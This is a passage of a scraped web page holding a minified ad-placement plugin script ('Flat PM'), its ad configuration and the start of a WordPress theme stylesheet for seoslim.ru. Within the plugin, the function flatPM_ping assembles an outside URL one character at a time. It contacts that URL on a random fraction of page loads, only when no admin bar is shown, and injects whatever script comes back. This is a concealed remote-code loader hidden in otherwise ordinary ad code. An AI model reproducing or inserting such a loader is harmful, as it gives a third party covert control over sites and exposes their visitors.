o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/themes/seoslim/style.css
body_size: 6265
content:
/*
Theme Name: Seoslim
Description: 2 columns
Version: 1.0
*/

@font-face {font-family: 'PT Sans'; 
	src: url('fonts/pts55f_w.eot'); 
	src: local('PT Sans'), url('fonts/PTS55F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS55F_W.woff') format('woff'),url('fonts/PTS55F_W.ttf') format('truetype'), url('fonts/PTS55F_W.svg#PTSans-Regular') format('svg');}

@font-face {font-family: 'PT Sans';
	src: url('fonts/pts75f_w.eot');
	font-style: normal;
	font-weight: bold; 
	src: local('PT Sans Bold'), url('fonts/PTS75F_W.eot?#iefix') format('embedded-opentype'), url('fonts/PTS75F_W.woff') format('woff'),url('fonts/PTS75F_W.ttf') format('truetype'), url('fonts/PTS75F_W.svg#PTSans-Bold') format('svg');}

* {
  margin: 0;
  padding: 0;
}

html { background: transparent url(images/body.jpg) repeat; }

body {
  font: 12px/20px 'PT Sans', Arial, Tahoma, Verdana, sans-serif;
  width: 100%;
  height: 100%;
  background: transparent url(images/head_bg.png) no-repeat top center;
}

a, .spanlink {
  text-decoration: underline;
  color: #117eb6;
  outline: none;
  cursor: pointer;
}


a:hover, .spanlink:hover {
  text-decoration: none;
  color: #fe7506;
}

h1 {
  padding: 0 0 8px;
  font: normal 26px/30px Arial, sans-serif;
  color: #2b2b2b;
}

h2 {
  padding: 0 0 10px;
  font: normal 22px/26px Arial, sans-serif;
  color: #2b2b2b;
}

h3 {
  padding: 0 0 10px;
  font: normal 19px/24px Arial, sans-serif;
  color: #2b2b2b;
}

h2.title {
  padding: 0 0 5px;
  font: normal 26px/30px Arial, sans-serif;
}

h2.title a {
  text-decoration: none;
  color: #2b2b2b;
}

h2.title a:hover {
  text-decoration: none;
  color: #2b699d;
}

p {margin: 0 0 18px;}

.clear {clear: both;}

blockquote {
  position: relative;
  padding: 16px 22px 1px 25px;
  margin: 30px 0;
  background: #e8f2f7;
  border-left: 3px solid #3c7ba8;
  font: italic normal 15px/22px Arial, sans-serif;
  color: #4f677a;
}

blockquote:before {
  content: "";
  position: absolute;
  width: 577px;
  height: 10px;
  bottom: -10px;
  left: 0;
  background: url(images/bq.jpg) no-repeat;
}


/*----- images -----*/

img {border: 0px;}

img.aligncenter {
  display: block;
  margin: 0 auto 15px;
}

img.alignright {
  padding: 4px;
  margin: 0 0 2px 7px;
  display: inline;
}

img.alignleft {
  padding: 4px;
  margin: 0 7px 2px 0;
  display: inline;
}

.alignright {float: right;}
.alignleft {float: left;}

input {vertical-align: middle;}

#wrapper {
  position: relative;
  width: 980px;
  margin: 0 auto;
  background: #fff;
